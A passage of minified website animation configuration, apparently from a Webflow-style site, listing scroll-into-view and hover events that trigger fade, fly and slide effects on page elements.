]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6edeb855},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|06a1141b-ccf0-ea5e-d316-86267dbad8e8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|06a1141b-ccf0-ea5e-d316-86267dbad8e8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ee0635e},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8b8b410a-7e6b-5d3e-f3e4-1f8fc7b55f2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8b8b410a-7e6b-5d3e-f3e4-1f8fc7b55f2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ee0a083},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|eab99ca0-3922-12cf-d985-7fb6d9d40437",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|eab99ca0-3922-12cf-d985-7fb6d9d40437",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ee0b1c2},"e-602":{id:"e-602",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537df5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537df5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-606":{id:"e-606",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-608":{id:"e-608",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e0b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e0b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-610":{id:"e-610",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-611"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-612":{id:"e-612",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-613"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e19",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e19",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-614":{id:"e-614",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-615"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e20",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e20",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-618":{id:"e-618",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-619"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|3dac614b-721e-b423-7e89-ab5d5e9f750b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|3dac614b-721e-b423-7e89-ab5d5e9f750b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:1124,direction:"LEFT",effectIn:!0},createdOn:0x19a6fbfec91},"e-622":{id:"e-622",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-623"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-624":{id:"e-624",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-625"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-628":{id:"e-628",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-630":{id:"e-630",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-632":{id:"e-632",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a744ce3c4},"e-634":{id:"e-634",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-635"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a749d258c},"e-636":{id:"e-636",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-637"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a49a9a},"e-637":{id:"e-637",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a49a9e},"e-638":{id:"e-638",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a58fe5},"e-639":{id:"e-639",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a58fe5},"e-640":{id:"e-640",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a60369},"e-641":{id:"e-641",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a60369},"e-642":{id:"e-642",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a68fb0},"e-643":{id:"e-643",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-642"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a68fb0},"e-644":{id:"e-644",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a6f266},"e-645":{id:"e-645",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a6f266},"e-646":{id:"e-646",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a751a8},"e-647":{id:"e-647",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a751a8},"e-650":{id:"e-650",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-652":{id:"e-652",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-656":{id:"e-656",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-657"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-658":{id:"e-658",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7887be2e},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a79df9aee},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a79df9aee},"e-672":{id:"e-672",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a00d942},"e-674":{id:"e-674",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a018df9},"e-676":{id:"e-676",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a018df9},"e-680":{id:"e-680",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a048277},"e-682":{id:"e-682",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a07f27c},"e-684":{id:"e-684",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a7a08555e},"e-686":{id:"e-686",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a7a3b4b80},"e-692":{id:"e-692",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-